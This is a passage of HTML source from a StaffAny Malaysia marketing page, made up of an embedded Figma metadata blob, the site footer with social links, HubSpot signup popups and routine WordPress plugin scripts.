yVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]/11fQZgd8eRgq/lds1R4n8TVzRkhpc12YNrCE+7DKETyvLD9H89H8K7rXfspBhcAIi6kfH6sp+JKboRRN71EFKJO608LzeFEii4/WXl1gdcEXmF6PltFNFYtpasz/AQ==(/figma)--><span style="white-space: pre-wrap;">© StaffAny 2023</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e1b230b" data-id="5e1b230b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16845130 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16845130" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7ac15152 elementor-hidden-phone" data-id="7ac15152" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-eec8741" data-id="eec8741" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-53b80a3b" data-id="53b80a3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dc1a83a elementor-widget elementor-widget-image" data-id="3dc1a83a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sg.linkedin.com/company/staffany" target="_blank">
							<img loading="lazy" width="103" height="103" src="https://www.staffany.my/wp-content/uploads/2019/04/linkedin-1.png" class="attachment-large size-large wp-image-3188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cec685d" data-id="cec685d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0cf414 elementor-widget elementor-widget-image" data-id="3c0cf414" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/joinstaffany/" target="_blank">
							<img loading="lazy" width="102" height="103" src="https://www.staffany.my/wp-content/uploads/2019/04/facebook-2.png" class="attachment-large size-large wp-image-3189" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4b59abde" data-id="4b59abde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10876301 elementor-widget elementor-widget-image" data-id="10876301" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/joinstaffany" target="_blank">
							<img loading="lazy" width="102" height="102" src="https://www.staffany.my/wp-content/uploads/2019/04/instagram-3.png" class="attachment-large size-large wp-image-3190" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13dc9f03" data-id="13dc9f03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba2efb7 elementor-widget elementor-widget-image" data-id="ba2efb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/channel/UCfDZ1alITDg_ti8Li3q4DgQ" target="_blank">
							<img loading="lazy" width="103" height="103" src="https://www.staffany.my/wp-content/uploads/2019/04/youtube.png" class="attachment-large size-large wp-image-3187" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-40ebfa99 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40ebfa99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ec72ac" data-id="67ec72ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a845814 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a845814" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-262d08ed" data-id="262d08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cca6090 elementor-widget elementor-widget-spacer" data-id="4cca6090" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve-child\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 11: GTM (no script footer) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ2QMZZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<style type='text/css'>.paoc-popup-btn { 
  background: #50d9cd;
	padding: 18px 20px;
	font-weight: bold;
}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-11517 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-11517-5" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-11517-5&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:300,&quot;speedOut&quot;:300,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:11517,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-11517'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><code style="border: unset; background: transparent;"><br />
<!-- [if lte IE 8]>
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]--><br />
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script><br />
<script>
  hbspt.forms.create({
	portalId: "4137076",
	formId: "f822fc8b-2b08-47ca-8ddc-77de8fa503f1",
	inlineMessage:" ",
    onFormSubmit: function($form) {
        const utm = window.location.search.split("?")[1] ? `&${window.location.search.split("?")[1]}` : ""
        window.location.href = `https://app.staffany.com/signup`  + `?name=${$form.find('input[name="firstname"]').val()}&email=${$form.find('input[name="email"]').val()}` + utm;
    } 
});
</script></code></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><style type='text/css'>.paoc-popup-btn { 
  background: #50D9CD;
	padding: 18px 20px;
	font-weight: bold;
}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-18676 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-18676-6" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-18676-6&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:300,&quot;speedOut&quot;:300,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:true,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:18676,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:150,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-18676'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><code style="border: unset; background: transparent;"><br />
<!-- [if lte IE 8]>
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]--><br />
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script><br />
<script>
  hbspt.forms.create({
	portalId: "4137076",
	formId: "f822fc8b-2b08-47ca-8ddc-77de8fa503f1",
	inlineMessage:" ",
    onFormSubmit: function($form) {
        const utm = window.location.search.split("?")[1] ? `&${window.location.search.split("?")[1]}` : ""
        window.location.href = `https://app.staffany.com/signup`  + `?name=${$form.find('input[name="firstname"]').val()}&email=${$form.find('input[name="email"]').val()}` + utm;
    } 
});
</script></code></p>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-form-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.staffany.my\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.staffany.my\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.8.0","eb_admin_url":"https:\/\/www.staffany.my\/wp-admin\/","rest_rootURL":"https:\/\/www.staffany.my\/wp-json\/","ajax_url":"https:\/\/www.staffany.my\/wp-admin\/admin-ajax.php","nft_nonce":"07ec94b901","post_grid_pagination_nonce":"8180c05921","placeholder_image":"https:\/\/www.staffany.my\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Asia\/Singapore","gmt_offset":"8"};
</script>
<script src="https://www.staffany.my/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/neve-pro-addon/includes/modules/elementor_booster/assets/js/track.js?ver=3.1.3" id="neb-track-js"></script>
<script type="module" src="https://www.staffany.my/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"20662","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.staffany.my/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1751164587" id="wpil-frontend-script-js"></script>
<script type="module" src="https://www.staffany.my/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id="swcfpc_instantpage-js"></script>
<script id="swcfpc_auto_prefetch_url-js-before">
			function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '[]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/www.staffany.my\/wp-admin\/admin-ajax.php","nonce":"7c0ccad7a2","isRTL":"","isCustomize":""};
</script>
<script src="https://www.staffany.my/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","srcset":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png 623w, https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full-300x91.png 300w","sizes":"(max-width: 623px) 100vw, 623px"},"dark":{"src":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","srcset":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png 623w, https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full-300x91.png 300w","sizes":"(max-width: 623px) 100vw, 623px"},"same":true},"logo_2":{"light":{"src":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","srcset":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png 623w, https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full-300x91.png 300w","sizes":"(max-width: 623px) 100vw, 623px"},"dark":{"src":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png","srcset":"https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full.png 623w, https:\/\/www.staffany.my\/wp-content\/uploads\/2019\/09\/RGB-full-300x91.png 300w","sizes":"(max-width: 623px) 100vw, 623px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
</script>
<script src="https://www.staffany.my/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=3.1.3" id="neve-pro-scroll-to-top-js" async></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
